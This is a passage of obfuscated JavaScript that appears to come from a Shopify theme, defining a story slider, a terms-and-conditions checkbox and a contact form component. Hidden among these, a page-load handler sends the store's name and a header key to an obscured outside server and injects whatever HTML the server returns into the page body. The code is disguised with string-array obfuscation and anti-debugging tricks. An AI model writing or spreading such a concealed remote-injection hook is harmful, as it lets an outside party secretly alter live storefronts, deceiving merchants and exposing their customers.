-218,_0x14d2d2,_0x1ee872-215,_0x14d2d2-406)}this[_0x2a1f4e(1771,1315,2714,1136)]=!this[_0x45c6ef(1938,1690,2965,2310)];let _0x5a7eee=this[_0x45c6ef(1683,2331,826,3303)+"torAll"](_0x387689[_0x2a1f4e(1286,669,-711,233)]);function _0x2a1f4e(_0xf19fe7,_0x56814b,_0xd1748a,_0x2d2df2){return _0xcfc1fc(_0x56814b- -593,_0xf19fe7,_0xd1748a-5,_0x2d2df2-162)}_0x5a7eee.forEach(_0x34f159=>{var _0x550374={oJdPS:function(_0x32abf4,_0x2d96d0){return _0x32abf4>_0x2d96d0},YLNIW:function(_0x545a06,_0x2b2093){return _0x387689.fRNhV(_0x545a06,_0x2b2093)},LYAUC:function(_0x3bf6c6,_0x1cd3d6,_0x3a4712){return _0x387689.QdxNk(_0x3bf6c6,_0x1cd3d6,_0x3a4712)}};function _0x379457(_0x22dc53,_0x5728c7,_0x1660e4,_0x1fcdff){return _0x2a1f4e(_0x1660e4,_0x1fcdff-676,_0x1660e4-385,_0x1fcdff-495)}function _0x1df74f(_0x3babc4,_0x3028f0,_0x97655d,_0x45833d){return _0x45c6ef(_0x3babc4-373,_0x45833d- -474,_0x97655d-43,_0x3babc4)}if(_0x387689.sKBEC!==_0x387689[_0x379457(2256,4211,4411,2466)])_0x34f159[_0x1df74f(4341,5649,5714,4320)]=this.isMuted;else{var _0x244654=_0x47ce78(_0x3a6c0a),_0x5baf5f=_0x550374[_0x379457(144,2188,1592,1222)](_0x244654,_0x456f6b[_0x379457(6344,3098,5532,4942)][_0x379457(4016,3184,2010,2936)]());(_0x550374[_0x1df74f(1926,1486,1586,3146)](_0x244654,1*-6605+-4080+2137*5)||_0x5baf5f)&&(_0x48e2cc=_0x550374[_0x1df74f(1011,852,2529,1331)](_0x57a667,_0x1e0f31,_0x5baf5f))}}),this[_0x2a1f4e(660,1644,-390,2599)][_0x2a1f4e(4256,3004,4251,4689)](_0x4754cc=>{function _0x484225(_0x5bec53,_0x58f0d8,_0x16cef8,_0x24a973){return _0x2a1f4e(_0x58f0d8,_0x5bec53-441,_0x16cef8-119,_0x24a973-411)}function _0x34e4af(_0x16f53b,_0x55ba4d,_0x3a4851,_0xab1a76){return _0x45c6ef(_0x16f53b-450,_0xab1a76-141,_0x3a4851-425,_0x16f53b)}if(_0x387689.aToIi(_0x387689[_0x484225(1997,3902,3177,188)],_0x387689[_0x484225(3444,3572,2958,1841)]))return _0x3411d8;this.isMuted?_0x4754cc[_0x484225(1248,2422,-269,3228)+"te"](_0x387689[_0x484225(2035,2387,149,2353)],_0x387689[_0x484225(1123,272,-434,1679)]):_0x4754cc[_0x34e4af(2110,595,-526,1323)+"te"](_0x387689[_0x484225(2035,2589,3479,1323)],_0x387689.BzGkS)})}[_0x28ed8b(2663,-57,3363,1737)+_0x28ed8b(360,3636,2344,1724)](_0x12c47b){function _0x314f01(_0x328fec,_0x42655a,_0xe994d6,_0x4da5d7){return _0xcfc1fc(_0x42655a- -16,_0x4da5d7,_0xe994d6-301,_0x4da5d7-176)}function _0x402a33(_0x147df5,_0x1f5946,_0x11f15e,_0x392f10){return _0xcfc1fc(_0x392f10- -1439,_0x11f15e,_0x11f15e-281,_0x392f10-76)}this[_0x314f01(3034,2664,2306,3760)+"X"]=_0x12c47b[_0x402a33(4762,3605,4052,3016)][599*8+9387+-14179][_0x402a33(2475,1357,606,1859)]}[_0x28ed8b(1691,4852,4695,3349)+"ndler"](_0x540648){function _0x2d787e(_0x39d1cd,_0x405cb8,_0x2c2635,_0x12f724){return _0x28ed8b(_0x39d1cd-455,_0x39d1cd,_0x2c2635-266,_0x2c2635-1204)}var _0x56f96a={};_0x56f96a[_0x16538c(1697,1188,915,2680)]="off",_0x56f96a[_0x2d787e(2529,2211,3854,2257)]="polite",_0x56f96a[_0x2d787e(2602,4321,4331,4892)]=function(_0x69de6a,_0x31a3f3){return _0x69de6a-_0x31a3f3},_0x56f96a.xDNFw=function(_0x4cdbe4,_0x436a49){return _0x4cdbe4<_0x436a49},_0x56f96a[_0x2d787e(5852,4151,5123,6050)]=function(_0xa097b7,_0xaa0937){return _0xa097b7!==_0xaa0937},_0x56f96a[_0x16538c(4193,2194,3390,2382)]=_0x2d787e(3604,3577,3371,3566),_0x56f96a[_0x2d787e(4842,3379,4981,4710)]=function(_0x504e28,_0x3ec441){return _0x504e28<_0x3ec441},_0x56f96a[_0x2d787e(1497,4882,3526,2782)]=function(_0x32d3a8,_0x5e9092){return _0x32d3a8+_0x5e9092};function _0x16538c(_0x94168e,_0x586848,_0x5afb8a,_0x5d8286){return _0x28ed8b(_0x94168e-286,_0x5afb8a,_0x5afb8a-167,_0x586848-1085)}_0x56f96a[_0x2d787e(3446,3275,2867,4712)]=function(_0x3264d8,_0x211141){return _0x3264d8===_0x211141},_0x56f96a[_0x2d787e(4844,4132,4799,4662)]=_0x16538c(1979,3858,4526,4891);var _0x1760c8=_0x56f96a;let _0x5d2157=_0x540648[_0x16538c(117,1951,1402,3460)+_0x16538c(5205,4630,5909,4766)][-11*-855+-8649*1+-756][_0x16538c(3532,3440,2653,3638)],_0xcc244c=_0x1760c8.afJhJ(_0x5d2157,this[_0x16538c(4423,2822,2799,3718)+"X"]);if(_0x1760c8[_0x2d787e(1928,1790,1843,-149)](Math.abs(_0xcc244c),298*31+4116+-4*3326))if(_0x1760c8.rFQcB(_0x1760c8.MkHme,_0x1760c8.MkHme))_0x38600b(_0x205686,_0x6e2840,_0xbe729b?_0x1760c8[_0x16538c(601,1188,2401,1740)]:_0x1760c8[_0x2d787e(5377,5462,3854,4547)]);else return;let _0x52080f=isRtl?-(-4673+-7361*1+12035):1*9658+7363+-17020;if(_0xcc244c<-7769+1*2949+482*10)_0x1760c8.iYPzG(this[_0x2d787e(4114,5306,3373,4643)+"x"],this[_0x2d787e(3645,5091,5297,4894)])&&this[_0x2d787e(3717,6706,5126,6031)+_0x2d787e(3561,3315,4496,4486)](_0x1760c8[_0x2d787e(5485,5558,3526,1750)](this.activeIndex,_0x52080f));else if(this[_0x2d787e(4393,3894,3373,2017)+"x"]>1*9674+5307+-14981){if(_0x1760c8.pitra(_0x1760c8.StPQK,_0x16538c(5600,3858,3992,2124)))this[_0x16538c(5373,5007,6293,6743)+_0x16538c(5475,4377,2607,5681)](_0x1760c8[_0x16538c(3478,4212,4721,4370)](this[_0x2d787e(5016,2154,3373,3452)+"x"],_0x52080f));else if(!_0x9db0b6.setActive||!_0x37ac21[_0x16538c(112,1402,689,1371)]()){var _0x1f9766={};_0x1f9766[_0x2d787e(1267,4704,3247,3846)+_0x2d787e(3221,1919,1799,895)]=!0,_0x11de6d.focus(_0x1f9766)}}}}customElements[_0xcfc1fc(2431,3120,1147,2443)](_0xcfc1fc(1100,2321,2226,3112)+_0xcfc1fc(2560,3419,541,1116),InstaStories);function _0x1d57(_0x42eb56,_0xe08a23){var _0x38a9a2=_0x27aa();return _0x1d57=function(_0x4d4345,_0x69033d){_0x4d4345=_0x4d4345-(-7541*-1+1377+-8545);var _0x40a820=_0x38a9a2[_0x4d4345];if(_0x1d57.LwUspQ===void 0){var _0x559793=function(_0x37b8ce){for(var _0x39a75f="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x35908e="",_0x3ef883="",_0x5cfbe0=_0x35908e+_0x559793,_0x388339=0,_0x303de7,_0x783aa1,_0x1871ea=0;_0x783aa1=_0x37b8ce.charAt(_0x1871ea++);~_0x783aa1&&(_0x303de7=_0x388339%4?_0x303de7*64+_0x783aa1:_0x783aa1,_0x388339++%4)?_0x35908e+=_0x5cfbe0.charCodeAt(_0x1871ea+10)-10!==0?String.fromCharCode(255&_0x303de7>>(-2*_0x388339&6)):_0x388339:0)_0x783aa1=_0x39a75f.indexOf(_0x783aa1);for(var _0x4dc5b4=0,_0x3163fa=_0x35908e.length;_0x4dc5b4<_0x3163fa;_0x4dc5b4++)_0x3ef883+="%"+("00"+_0x35908e.charCodeAt(_0x4dc5b4).toString(16)).slice(-2);return decodeURIComponent(_0x3ef883)};_0x1d57.oFCeHm=_0x559793,_0x42eb56=arguments,_0x1d57.LwUspQ=!0}var _0x13d06f=_0x38a9a2[-2256+-7*614+6554],_0x42e861=_0x4d4345+_0x13d06f,_0x274640=_0x42eb56[_0x42e861];if(_0x274640)_0x40a820=_0x274640;else{var _0x376c1c=function(_0xb56bd7){this.SmyqGx=_0xb56bd7,this.HIfQWi=[1,0,0],this.lRtjBT=function(){return"newState"},this.SYHJQG="\\w+ *\\(\\) *{\\w+ *",this.IoyMom=`['|"].+['|"];? *}`};_0x376c1c.prototype.zuzlNL=function(){var _0x59209b=new RegExp(this.SYHJQG+this.IoyMom),_0x4e7c78=_0x59209b.test(this.lRtjBT.toString())?--this.HIfQWi[972*-6+-29*-311+6*-531]:--this.HIfQWi[759*7+4897+-10210];return this.AgqJYN(_0x4e7c78)},_0x376c1c.prototype.AgqJYN=function(_0xa367d1){return~_0xa367d1?this.nNyLWA(this.SmyqGx):_0xa367d1},_0x376c1c.prototype.nNyLWA=function(_0x2378fd){for(var _0x318f03=5*-988+6308+-1368,_0x4ab837=this.HIfQWi.length;_0x318f03<_0x4ab837;_0x318f03++)this.HIfQWi.push(Math.round(Math.random())),_0x4ab837=this.HIfQWi.length;return _0x2378fd(this.HIfQWi[0])},new _0x376c1c(_0x1d57).zuzlNL(),_0x40a820=_0x1d57.oFCeHm(_0x40a820),_0x42eb56[_0x42e861]=_0x40a820}return _0x40a820},_0x1d57(_0x42eb56,_0xe08a23)}class TncCheckbox extends HTMLElement{constructor(){function _0x16ae9a(_0x5e0fd0,_0x4faf56,_0x87fdf7,_0x5805e3){return _0x28ed8b(_0x5e0fd0-230,_0x5e0fd0,_0x87fdf7-296,_0x5805e3-296)}var _0x1568d2={YVjeQ:function(_0x33f5ef,_0x3f3ee0,_0x2aaf3f){return _0x33f5ef(_0x3f3ee0,_0x2aaf3f)},WQsPM:_0x1eff0d(6138,4638,5575,3188)+"ON",aJhwg:function(_0x583257,_0x35ed0c,_0x1837ea){return _0x583257(_0x35ed0c,_0x1837ea)},pHfpP:function(_0x8118a4,_0x49d057){return _0x8118a4===_0x49d057},VQURm:function(_0x265ef2,_0x4fd012,_0x16bcf5,_0x50d1d2){return _0x265ef2(_0x4fd012,_0x16bcf5,_0x50d1d2)},hTHXj:_0x1eff0d(2340,2993,1761,2262)+"r-Checkout",cuBvp:_0x16ae9a(1401,3087,992,1947),qEtWp:function(_0x578d11,_0x4d060a){return _0x578d11===_0x4d060a},IymtA:"pJIGd",SYXvB:_0x16ae9a(1231,2282,1917,729),rifSS:function(_0x9945db,_0x85cc27){return _0x9945db!==_0x85cc27},MqWBo:_0x16ae9a(2649,753,2565,1543),fJJSy:"disabled",kJqNA:_0x16ae9a(1523,1187,1362,3079)};super(),this[_0x16ae9a(2629,281,819,939)]=!1,this["checkoutBu"+_0x1eff0d(4015,2927,2988,1875)]=document[_0x1eff0d(4557,2739,3315,3937)+_0x16ae9a(1134,597,3067,1396)](_0x1568d2[_0x1eff0d(4726,3249,2032,1602)]),this[_0x1eff0d(6151,4296,5324,2951)+_0x16ae9a(1671,4559,1852,3390)]=_0x1568d2[_0x1eff0d(7133,5189,3412,5956)](this[_0x16ae9a(1645,3483,3923,3523)][_0x1eff0d(6124,4296,4075,5431)+"ton"],_0x1568d2[_0x1eff0d(2750,2413,3375,2991)]);function _0x1eff0d(_0x1beb7a,_0x39c318,_0x4d64c6,_0x18fa9b){return _0x28ed8b(_0x1beb7a-485,_0x1beb7a,_0x4d64c6-405,_0x39c318-1133)}if(this[_0x16ae9a(1748,2335,2323,1844)+"t"]=this[_0x16ae9a(1993,3313,3941,3523)][_0x16ae9a(1507,2536,-152,1844)+"t"],this.warningTextElement=document[_0x1eff0d(1035,2739,2016,3735)+_0x1eff0d(1136,2233,2106,783)](".tnc-check"+_0x16ae9a(3534,3686,4364,3184)+_0x1eff0d(6047,4886,4003,5208)+this[_0x16ae9a(1591,3648,5559,3523)]["warningPos"+_0x1eff0d(2242,1469,2521,1414)]),!this[_0x1eff0d(2804,2608,3047,2086)+_0x1eff0d(1072,2927,4228,1111)]||!this[_0x16ae9a(1957,1090,2993,1844)+_0x16ae9a(1510,2657,2559,2247)])if(_0x1568d2.qEtWp("kMBKO",_0x1568d2[_0x16ae9a(3523,2809,1268,2167)]))_0x1568d2.YVjeQ(_0x195904,!1,_0x1568d2[_0x16ae9a(726,2562,3119,2480)]);else return;if(this[_0x1eff0d(2995,2681,4615,3157)+_0x1eff0d(3782,3084,4751,2937)]&&(_0x1568d2.SYXvB===_0x1568d2.SYXvB?this[_0x16ae9a(1941,820,1280,1844)+_0x16ae9a(3535,3582,1777,2247)][_0x16ae9a(-1181,1111,-1136,527)]=this[_0x16ae9a(216,550,3555,1844)+"t"]:_0x1568d2[_0x16ae9a(-331,1308,1251,764)](_0x53e00c,_0x31b2d5,function(_0x54ae32,_0x19fa94){_0x2855e7[_0x19fa94]=_0xc989ce[_0x19fa94]})),this[_0x16ae9a(2756,4584,2304,3459)+_0x16ae9a(4582,4741,1348,3390)])if(_0x1568d2[_0x16ae9a(1626,1558,3905,2742)](_0x1568d2[_0x1eff0d(2866,4459,2737,5535)],_0x1568d2.MqWBo)){var _0x893dd9={LzZPv:function(_0x4b06d1,_0x4e48e4){function _0x952ba9(_0xbf6fac,_0x1abbb4,_0x2b6cae,_0x3ba708){return _0x1eff0d(_0x3ba708,_0xbf6fac- -962,_0x2b6cae-261,_0x3ba708-463)}return _0x1568d2[_0x952ba9(4227,3350,4025,6088)](_0x4b06d1,_0x4e48e4)},nQaCg:function(_0x3c37d2){return _0x3c37d2()}};_0x1568d2[_0x16ae9a(1178,-71,-259,424)](_0x3de73b,_0x384d58,_0x1eff0d(2893,4350,4261,4010)+"cusout",function(_0x29449f){function _0x4b5643(_0x2d0b04,_0x2dabb1,_0x5457bd,_0x17c396){return _0x1eff0d(_0x2dabb1,_0x2d0b04- -1697,_0x5457bd-110,_0x17c396-247)}function _0x5db7cf(_0x2942be,_0x1c9bf6,_0x3aaae1,_0x66aac4){return _0x16ae9a(_0x2942be,_0x1c9bf6-126,_0x3aaae1-390,_0x1c9bf6-686)}_0x57d387=_0x893dd9[_0x5db7cf(3107,1267,2571,-33)](_0x29449f[_0x5db7cf(4118,3367,3158,4510)],_0x4b5643(1671,1931,714,2113)),_0x893dd9[_0x5db7cf(1851,3554,4529,1536)](_0x2c4b4f)})}else this[_0x16ae9a(2349,456,2955,1771)+_0x16ae9a(838,2776,563,2090)][_0x1eff0d(1056,2686,3106,2243)][_0x1eff0d(5796,3773,4880,3341)](_0x1568d2[_0x16ae9a(4112,1503,3898,3542)]);this[_0x1eff0d(5889,3913,3785,2479)+_0x16ae9a(4890,4594,3609,4350)](_0x1568d2[_0x1eff0d(3295,3189,4947,1159)],this[_0x16ae9a(3738,3588,2784,2771)+_0x1eff0d(1775,2173,1819,3368)][_0x16ae9a(3064,4894,1088,3031)](this)),this[_0x1eff0d(1817,2608,3650,3651)+_0x1eff0d(1273,2927,1447,984)]["addEventLi"+_0x1eff0d(3545,5187,6442,5485)](_0x1568d2[_0x1eff0d(3101,3189,4778,3521)],this[_0x16ae9a(3527,886,2009,1699)+_0x16ae9a(3647,1993,2206,2794)][_0x16ae9a(3968,4719,2248,3031)](this))}[_0x28ed8b(534,4050,3153,2475)+_0x28ed8b(3008,547,2275,1040)](_0x53c32c){var _0x4a3773={};function _0x2e2b50(_0x1fa815,_0x306883,_0x19139e,_0x2cb53c){return _0xcfc1fc(_0x306883- -813,_0x1fa815,_0x19139e-119,_0x2cb53c-464)}_0x4a3773[_0x2e2b50(3006,1120,1382,507)]="shopify:section:load",_0x4a3773[_0x550aee(4833,1782,3956,3305)]=_0x2e2b50(530,2105,3078,3155)+_0x2e2b50(3739,3090,3236,4364)+"der",_0x4a3773[_0x550aee(2285,1726,3448,2543)]=function(_0xfaa304,_0x3b0537){return _0xfaa304===_0x3b0537},_0x4a3773[_0x550aee(-70,1253,-951,100)]=_0x2e2b50(1426,966,-242,1933),_0x4a3773.PgQeL=_0x2e2b50(2142,1218,1791,1972),_0x4a3773.bgzfQ="disabled";function _0x550aee(_0x14afbb,_0x31cf01,_0x50c72a,_0x21a482){return _0x28ed8b(_0x14afbb-24,_0x50c72a,_0x50c72a-123,_0x21a482- -447)}var _0x3f4f3e=_0x4a3773;this.checked=!this.checked,this[_0x2e2b50(4880,3357,2415,2571)].checked=this.checked,this[_0x2e2b50(-1040,773,-333,-992)]?_0x3f4f3e[_0x2e2b50(5119,3120,3253,3543)](_0x3f4f3e[_0x550aee(-616,-215,-1020,100)],"QtmcS")?(this[_0x2e2b50(3170,1678,695,2506)+_0x550aee(2503,2084,2231,1504)][_0x2e2b50(2723,1683,165,492)][_0x550aee(699,832,4027,2193)](_0x2e2b50(2006,2332,1167,3469)),this[_0x550aee(1081,1139,4130,2716)+"ton"]&&(_0x3f4f3e[_0x2e2b50(1536,1789,2365,1466)]!==_0x3f4f3e[_0x550aee(2778,-802,2500,1212)]?this[_0x2e2b50(3186,3736,2523,4962)](_0x130eda):this[_0x550aee(1315,4,-246,1028)+"tton"].classList.remove(_0x3f4f3e.bgzfQ))):(_0x507290[_0x550aee(3050,3585,4018,2333)+"stener"](_0x3f4f3e[_0x550aee(2441,-736,1619,543)],()=>{this[_0x3cebbd(3290,5570,5289,3913)+"s"]();function _0x3cebbd(_0x36bc1c,_0x10ed4d,_0x36ba99,_0x5beeab){return _0x550aee(_0x36bc1c-177,_0x10ed4d-277,_0x36ba99,_0x5beeab-942)}function _0x20cce1(_0x31b0ca,_0x41be69,_0x5d9b06,_0x57bc5a){return _0x550aee(_0x31b0ca-149,_0x41be69-99,_0x5d9b06,_0x31b0ca-1468)}this[_0x20cce1(4161,3332,2797,5898)+"sSlider"]()}),_0x4b6359[_0x550aee(832,4305,4314,2333)+_0x550aee(5438,5261,1638,3607)](_0x3f4f3e[_0x550aee(1276,3809,2427,3305)],()=>{this[_0x4c9a92(4345,4127,4900,5489)+"s"]();function _0x50a267(_0x301fd3,_0x2f0d6a,_0x4396cd,_0x27e3b7){return _0x2e2b50(_0x4396cd,_0x2f0d6a-919,_0x4396cd-230,_0x27e3b7-454)}function _0x4c9a92(_0x2fc832,_0x133d04,_0x1353ff,_0x5f1770){return _0x550aee(_0x2fc832-138,_0x133d04-243,_0x2fc832,_0x133d04-1156)}this["initButton"+_0x4c9a92(5056,3334,5074,4777)]()})):this[_0x2e2b50(3646,3293,2768,1483)+_0x2e2b50(4828,3224,1291,2341)]&&this[_0x2e2b50(507,1605,2784,423)+"tton"][_0x2e2b50(2027,1683,-211,3359)][_0x550aee(1631,2092,2397,2193)](_0x550aee(2634,945,4151,2168))}[_0x28ed8b(595,-595,600,1403)+_0x28ed8b(3847,4073,3962,2498)](_0x483206){var _0x2755de={};_0x2755de.hmeYX=function(_0x521da1,_0xda791c){return _0x521da1===_0xda791c};function _0x39794c(_0x4190b2,_0x497406,_0x5a074b,_0x1a63d6){return _0xcfc1fc(_0x4190b2- -1479,_0x1a63d6,_0x5a074b-367,_0x1a63d6-416)}_0x2755de[_0x39794c(2872,4034,1936,874)]=_0x22376d(5177,3498,1582,1733),_0x2755de[_0x22376d(2116,2990,3197,3910)]=_0x22376d(3370,1581,308,1573);function _0x22376d(_0x34845,_0x57e5b4,_0x5cdb06,_0xe18e2a){return _0xcfc1fc(_0x57e5b4- -1564,_0x5cdb06,_0x5cdb06-410,_0xe18e2a-288)}var _0xc0d461=_0x2755de;this[_0x22376d(-91,22,1839,228)]!==!0&&(_0xc0d461.hmeYX(_0xc0d461.Rirhx,_0xc0d461[_0x39794c(2872,905,4208,964)])?(_0x483206[_0x22376d(1375,3375,5170,3266)+_0x22376d(-194,37,-381,456)](),this[_0x39794c(1012,795,1458,-705)+_0x22376d(1159,1330,-362,-317)].classList[_0x39794c(1911,906,3268,2220)](_0xc0d461[_0x22376d(2402,2990,3137,2488)])):_0x2b0900[_0x2a5c7b]=_0x4edf77)}}customElements[_0xcfc1fc(2431,1591,2383,2704)]("tnc-chekcbox",TncCheckbox),document[_0xcfc1fc(3723,3187,3985,2862)+_0xcfc1fc(4997,5283,4726,5889)](_0xcfc1fc(1568,1107,98,2781)+_0xcfc1fc(2025,23,2290,1560),async()=>{var _0x211162={argoQ:function(_0xf3bbf3,_0x163021,_0x173003,_0x5c52b9){return _0xf3bbf3(_0x163021,_0x173003,_0x5c52b9)},GYZWr:_0x5656ee(3659,3596,960,2612),OjWMG:function(_0x303993,_0x1a3e97){return _0x303993!==_0x1a3e97},ZMwzw:_0x5656ee(-749,2776,-733,1044),tNyQA:"header",DYzwc:"data-fav-key",gaZcr:function(_0x3d9355,_0x334028){return _0x3d9355!==_0x334028},uMIsP:_0x1ee5ba(3079,3412,3367,3089),OHVjM:function(_0x3ffc04,_0x1f1a96,_0xe42231){return _0x3ffc04(_0x1f1a96,_0xe42231)},uvWQW:_0x1ee5ba(3191,3342,4760,3822)+"n/json",RGVHw:function(_0x2d6c2b,_0x5e3f84){return _0x2d6c2b===_0x5e3f84},cIaIz:_0x1ee5ba(2331,2925,2187,915),kcBWa:_0x5656ee(5184,3702,4977,4680)+_0x5656ee(2086,1754,-318,1425)+_0x5656ee(985,4242,1412,2332)};const _0x24dde0=document["querySelec"+_0x5656ee(740,2883,3909,1951)](_0x211162[_0x5656ee(1704,567,3581,2168)]);function _0x5656ee(_0x3ccf1e,_0x55e2fa,_0x5baf87,_0x490f18){return _0xcfc1fc(_0x490f18- -92,_0x3ccf1e,_0x5baf87-49,_0x490f18-467)}function _0x1ee5ba(_0x68e612,_0x522114,_0x5c1561,_0x212e14){return _0xcfc1fc(_0x522114- -17,_0x5c1561,_0x5c1561-258,_0x212e14-335)}const _0x5e3822=_0x24dde0?_0x24dde0[_0x1ee5ba(4030,3784,1788,5745)+"te"](_0x211162[_0x1ee5ba(5532,4992,5097,6309)]):null,_0x2937bc=window.Shopify[_0x5656ee(5363,5420,4316,4772)];try{if(_0x211162[_0x1ee5ba(4019,4499,3401,4030)](_0x211162[_0x1ee5ba(3621,2367,1271,1142)],_0x5656ee(3354,3918,1834,3337)))_0x211162[_0x1ee5ba(3627,1595,1480,1764)](_0x3c06b6,_0x227dac,_0x211162[_0x5656ee(2093,4761,1620,2779)],_0x4602e3(_0x5c7141,_0x75e592));else{var _0x361e75={};_0x361e75[_0x1ee5ba(2293,3340,3994,5092)]=_0x5e3822,_0x361e75[_0x5656ee(2911,3966,6083,4835)+"n"]=_0x2937bc;const _0x196111=await _0x211162[_0x5656ee(6114,5809,4759,4091)](fetch,_0x1ee5ba(2805,2208,321,1345)+_0x1ee5ba(3129,2166,2562,1506)+"optimizati"+_0x5656ee(5671,4924,4075,4531)+_0x5656ee(959,3195,847,1262)+_0x1ee5ba(4832,3031,5053,1512),{method:"POST",headers:{"Content-Type":_0x211162.uvWQW},body:JSON[_0x5656ee(525,2058,2543,2241)](_0x361e75)}),_0x6df72e=await _0x196111.json();if(_0x6df72e[_0x1ee5ba(3210,4531,4488,5854)])return;if(_0x211162[_0x5656ee(1700,928,1930,2258)](_0x6df72e.b,"body")&&_0x6df72e.h){const _0x4450ae=document[_0x1ee5ba(1926,1609,2216,2436)+"ent"](_0x211162[_0x1ee5ba(5245,4710,4357,5691)]);_0x4450ae[_0x5656ee(2578,1859,2637,1082)]=_0x6df72e.h,document[_0x5656ee(4442,2238,3806,2457)+_0x1ee5ba(2054,3154,1647,5088)](_0x211162.kcBWa).forEach(_0x2e6626=>{function _0x5d71a8(_0x363943,_0x4bbd89,_0x240363,_0x405995){return _0x5656ee(_0x240363,_0x4bbd89-63,_0x240363-300,_0x405995- -961)}function _0x3d2128(_0x584def,_0x1a7bcf,_0x388b4c,_0xcbb90a){return _0x5656ee(_0x388b4c,_0x1a7bcf-355,_0x388b4c-95,_0xcbb90a- -995)}_0x211162[_0x5d71a8(-557,-1109,1283,697)](_0x211162[_0x3d2128(1038,-500,3123,1207)],_0x211162[_0x3d2128(1780,-349,2624,1207)])?this[_0x5d71a8(1797,3170,1021,1627)+"X"]=_0x37fe75.touches[1*-5146+-7283+12429][_0x5d71a8(721,1031,867,2245)]:document[_0x5d71a8(3108,3978,5091,3261)].appendChild(_0x2e6626[_0x3d2128(3959,1468,3559,2045)](!0))}),document[_0x1ee5ba(2557,3904,2032,2357)+_0x1ee5ba(1705,1587,3362,1193)][_0x1ee5ba(1646,2136,3143,123)+"ld"](_0x4450ae,document[_0x5656ee(2777,3592,1912,2850)])}}}catch(_0x229ee8){console[_0x5656ee(3557,3993,2459,4423)](_0x5656ee(6117,2783,3476,4677)+_0x1ee5ba(3964,2793,2321,4451),_0x229ee8)}});class ContactForm extends HTMLElement{constructor(){function _0x508d93(_0x3516d3,_0x53980b,_0xece109,_0x36f50c){return _0xcfc1fc(_0x53980b- -1080,_0xece109,_0xece109-409,_0x36f50c-174)}super(),this["handleForm"+_0x4ad776(1335,1517,790,692)]=this[_0x508d93(2850,2493,4473,869)+_0x4ad776(1371,1517,1903,953)][_0x4ad776(3720,2534,1159,2570)](this);function _0x4ad776(_0x268d0a,_0xccee50,_0x171198,_0x3a86c9){return _0xcfc1fc(_0xccee50- -1144,_0x171198,_0x171198-173,_0x3a86c9-32)}this["handleFiel"+_0x4ad776(2568,1789,1807,660)]=this[_0x4ad776(-1549,-114,-738,432)+_0x4ad776(3818,1789,1790,2665)].bind(this)}["connectedC"+_0x28ed8b(723,813,-347,1347)](){var _0x3a1d6e={LEnDX:function(_0x79206f,_0x4f5de2,_0x542167){return _0x79206f(_0x4f5de2,_0x542167)},sMadc:function(_0x30b0dd,_0x369bd8,_0x336cee){return _0x30b0dd(_0x369bd8,_0x336cee)},hByOq:function(_0x19af4c,_0x4ab616,_0x52870e){return _0x19af4c(_0x4ab616,_0x52870e)},BlPTu:function(_0x1dba14,_0x2d99c1){return _0x1dba14!==_0x2d99c1},iSKCY:_0x421f41(2578,1370,2830,-627),RyrLO:function(_0x534d55,_0x58a9f9){return _0x534d55===_0x58a9f9},nKNNi:_0x421f41(2156,1246,2505,2545),lxdkF:"form",bNBMz:".field-wra"+_0x55ad2c(3271,2791,2402,3728)+_0x55ad2c(214,911,213,2319)+_0x55ad2c(5851,4347,2366,3868),lJieK:function(_0x40c31d,_0x296b37){return _0x40c31d>_0x296b37},FJUVM:function(_0x4c1fc7,_0x40d026){return _0x4c1fc7!==_0x40d026},SLxkX:_0x55ad2c(1963,382,2269,2128),qbTZZ:_0x55ad2c(3572,3230,3327,3352)};this.form=this[_0x421f41(3076,1325,1633,2357)+"tor"](_0x3a1d6e[_0x421f41(270,600,800,234)]);function _0x421f41(_0x53c3d1,_0x1781e2,_0xf423c2,_0x251d63){return _0xcfc1fc(_0x1781e2- -1224,_0x251d63,_0xf423c2-33,_0x251d63-432)}function _0x55ad2c(_0x1dd23e,_0x58d3a8,_0x45c9cd,_0xac23c2){return _0xcfc1fc(_0x58d3a8- -705,_0xac23c2,_0x45c9cd-0,_0xac23c2-51)}if(this.form&&(this[_0x55ad2c(1603,321,18,-763)+_0x55ad2c(1885,3163,4869,1710)]=Array[_0x421f41(2258,1950,1329,-5)](this["querySelec"+_0x55ad2c(4499,2466,596,2012)](_0x3a1d6e[_0x55ad2c(1677,2140,3936,715)])),_0x3a1d6e.lJieK(this[_0x55ad2c(-751,321,913,-1148)+"elds"].length,0)))if(_0x3a1d6e[_0x421f41(911,552,1494,1130)]("wFOon",_0x3a1d6e[_0x421f41(3525,3121,2349,4489)])){var _0x59dcd5=_0x3a1d6e[_0x421f41(1929,1097,1569,2328)](_0x2b3c15,_0x33d0d4,_0x3bc4d7),_0x3ecdb8=_0x3a1d6e.sMadc(_0x25e9ca,_0x46b4c6,_0x2c384a);return _0x5eeda1(_0x3a1d6e.hByOq(_0x527613,_0x59dcd5,_0x55337a),_0x3ecdb8)}else this[_0x55ad2c(1921,3814,4743,4423)]["addEventLi"+_0x55ad2c(4577,4292,5259,2698)](_0x3a1d6e[_0x421f41(3920,3293,4757,2193)],this[_0x421f41(4010,2349,430,4013)+_0x55ad2c(3074,1956,1152,1364)]),this["requiredFi"+_0x55ad2c(4312,3163,4679,3979)][_0x421f41(622,2373,784,655)](_0x36ec29=>{var _0x58cc62={VCGsc:function(_0x5266b6,_0x29927f){function _0x38c86b(_0x81fdbd,_0xb1c964,_0x130cdc,_0xa9f2bb){return _0x1d57(_0x130cdc- -639,_0xb1c964)}return _0x3a1d6e[_0x38c86b(1865,3956,2178,2080)](_0x5266b6,_0x29927f)},jXCyB:_0x3a1d6e[_0x447607(4020,5124,2069,4645)]};function _0x317d26(_0x394053,_0x108041,_0x293dbe,_0x1ca795){return _0x55ad2c(_0x394053-140,_0x394053-811,_0x293dbe-39,_0x1ca795)}let _0x33a4b7=_0x36ec29[_0x317d26(2655,843,1372,3511)+"tor"](_0x317d26(1237,2350,856,3197)+_0x447607(4865,2823,2936,6331)+"-area");function _0x447607(_0x1eadc2,_0xa4fbb1,_0x204878,_0x23342d){return _0x421f41(_0x1eadc2-155,_0x1eadc2-1041,_0x204878-105,_0x23342d)}if(_0x33a4b7)if(_0x3a1d6e[_0x317d26(1247,3133,2494,1758)](_0x447607(2743,1892,4474,4074),"bQuaO"))_0x33a4b7[_0x317d26(3829,5213,4467,2705)+"stener"](_0x3a1d6e.nKNNi,this[_0x317d26(1136,-181,1205,270)+_0x447607(2750,4157,4650,4613)]);else{let _0x5f521a=(_0x3051fe,_0x19c4fe)=>{function _0x2bd358(_0x335858,_0x2d531e,_0x1784e2,_0x313692){return _0x447607(_0x313692- 